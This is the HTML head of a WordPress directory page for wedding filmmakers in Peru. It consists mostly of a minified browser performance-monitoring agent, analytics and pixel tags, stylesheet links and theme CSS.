0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:De,d3:Le,Kp:Me,TZ:He,Lc:Be,uP:Ke,Rz:We}=je;class Ue extends E{static featureName=He;constructor(e){var t;super(e,He),t=e,p(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,x.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ke,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(Be,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+Le,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Fe=i(6344);class Ve extends E{static featureName=Fe.TZ;#n;recorder;constructor(e){var t;let r;super(e,Fe.TZ),t=e,p(d.CH,function(){(0,a.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(d.Tb,function(){(0,a.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Fe.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Fe.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Fe.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Fe.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(d.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,u="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(d.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((u?"":"no-")+"fn-start",[(0,c.t)(),s,u],o),u)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(d.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(d.PA,function(){e.runSoftNavOverSpa?(0,a.p)(d.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(d.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,C.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,C.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,R.s)(e=>{"loading"!==document.readyState&&((0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var d=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof d.parent[d.key])return;var u={};function l(){t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}function f(){t.emit("jsonp-error",[],u),t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}r.inPlace(d.parent,[d.key],"cb-",u),e.addEventListener("load",l,(0,C.jT)(!1)),e.addEventListener("error",f,(0,C.jT)(!1)),t.emit("new-jsonp",[e.src],u)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:dt,d3:ut,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=dt;constructor(e){if(super(e,dt),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),d=st(this.ee),u=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function w(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),d.buffer(["setTimeout"+lt,"clearTimeout"+ut,mt],this.featureName),u.buffer([mt,"new-xhr","send-xhr"+ut],this.featureName),f.buffer([gt+ut,gt+"-done",gt+ft+ut,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+ut],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),w(f,gt+ut),w(f,gt+"-done"),w(o,"new-jsonp"),w(o,"jsonp-end"),w(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),(0,b.GG)(()=>{l.emit(mt,[[{type:"load"}],window],void 0,!0)}),window.addEventListener("hashchange",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,C.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);const xt={},Rt=new Set;function Tt(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Et{constructor(t,r){this.timestamp=(0,c.t)(),this.currentUrl=window.location.href,this.socketId=(0,e.LA)(8),this.requestedUrl=t,this.requestedProtocols=Array.isArray(r)?r.join(","):r||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class At extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=e.init.feature_flags.includes("websockets"),r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,t];var o;let s,u;if(o=e,p(d.hG,(e,t)=>z(e,t,o),o),function(e){p(d.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(d.V1,(t,r)=>Z(t,r,e),e)}(e),t&&(u=function(e){if(!(0,O.dV)().o.WS)return e;const t=e.get("websockets");if(xt[t.debugId]++)return t;xt[t.debugId]=1,(0,N.G)(()=>{const e=(0,c.t)();Rt.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#s(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Et(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,c.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Rt.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Tt(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,c.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Rt.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#s(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#s(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Tt(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#s(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#s(e),e}}}return y.gm.WebSocket=r,t}(this.ee)),y.RI){if(me(this.ee),ce(this.ee),s=Pe(this.ee),e.init.user_actions.enabled){function l(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){s.emit("navChange")}wt.Zp.forEach(e=>(0,C.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,R.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,C.sp)(e,t)}),y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{l(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!l(xe(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",f),s.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,C.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}t&&u.on("ws",e=>{(0,a.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},r.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var St=i(2646);const _t=new Map;function Ot(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const o=function(e){return(e||ie.ee).get("logger")}(e),s=(0,oe.YM)(o),a=new St.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes,a.autoCaptured=i;const c=t[r]?.[oe.Jt]||t[r];return _t.set(c,a),s.inPlace(t,[r],"wrap-logger-",()=>_t.get(c)),o}var Nt=i(1910);class It extends E{static featureName=F.TZ;constructor(e){var t;super(e,F.TZ),t=e,p(d.$9,(e,r)=>G(e,r,t),t),function(e){p(d.Wb,(t,r,{customAttributes:n={},level:i=F.p_.INFO}={})=>{Ot(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Nt.i)(y.gm.console[e]),Ot(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,V.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,P,Ue,Ve,j,J,At,It,Ze,yt],loaderType:"spa"})})()})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">

<title>Wedding Filmmakers in Peru | Inspiration Photographers</title>



<link rel="pingback" href="https://inspirationphotographers.com/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2015/03/favicon.ico" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//inspirationphotographers.nyc3.digitaloceanspaces.com' />
<link rel="alternate" type="application/rss+xml" title="Inspiration Photographers &raquo; Feed" href="https://inspirationphotographers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Photographers &raquo; Comments Feed" href="https://inspirationphotographers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirationphotographers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://inspirationphotographers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://inspirationphotographers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/prettyphoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-custom-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C300&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=1.0' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://inspirationphotographers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://inspirationphotographers.com/wp-json/wp/v2/pages/163773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inspirationphotographers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inspirationphotographers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://inspirationphotographers.com/wedding-filmmakers-in-peru/" />
<link rel='shortlink' href='https://inspirationphotographers.com/?p=163773' />
<link rel="alternate" type="application/json+oembed" href="https://inspirationphotographers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationphotographers.com%2Fwedding-filmmakers-in-peru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://inspirationphotographers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationphotographers.com%2Fwedding-filmmakers-in-peru%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168322738-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168322738-1');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '996369217692768');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=996369217692768&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script src="https://cdn.adsimples.com.br/utms.js" defer></script>
<style type='text/css'>body, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{font-family:"Lato" !important;}
    .property_listing img{
        border-bottom: 3px solid #595959;
    }
    
#adv-search-header-3,#tab_prpg ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover, #slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover, #primary .social_sidebar_internal a:hover,
.ui-widget-header,.slider_control_left,  .slider_control_right,.single-content input[type="submit"] ,
#slider_enable_slider.slideron,#slider_enable_street.slideron, #slider_enable_map.slideron ,
.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover  ,.carousel-control-theme-prev,.carousel-control-theme-next,
#primary .social_sidebar_internal a:hover , #adv-search-header-mobile,#adv-search-header-1, .featured_second_line, .wpb_btn-info, .agent_contanct_form input[type="submit"]  {
    background-color: #595959!important;
}
 
